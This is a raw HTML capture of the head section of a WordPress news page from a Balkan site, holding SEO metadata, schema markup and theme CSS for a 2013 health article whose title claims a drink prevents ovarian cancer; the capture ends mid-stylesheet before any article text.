

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/
body_size: 37979
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Napitak koji sprečava rak jajnika &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Napitak koji sprečava rak jajnika &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2013-03-07T08:07:40+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/#article","isPartOf":{"@id":"https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Napitak koji sprečava rak jajnika","datePublished":"2013-03-07T08:07:40+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/"},"wordCount":184,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["ZDRAVLJE"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/","url":"https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/","name":"Napitak koji sprečava rak jajnika &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2013-03-07T08:07:40+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Napitak koji sprečava rak jajnika"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Napitak koji sprečava rak jajnika Comments Feed" href="https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fnapitak-koji-sprecava-rak-jajnika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fnapitak-koji-sprecava-rak-jajnika%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 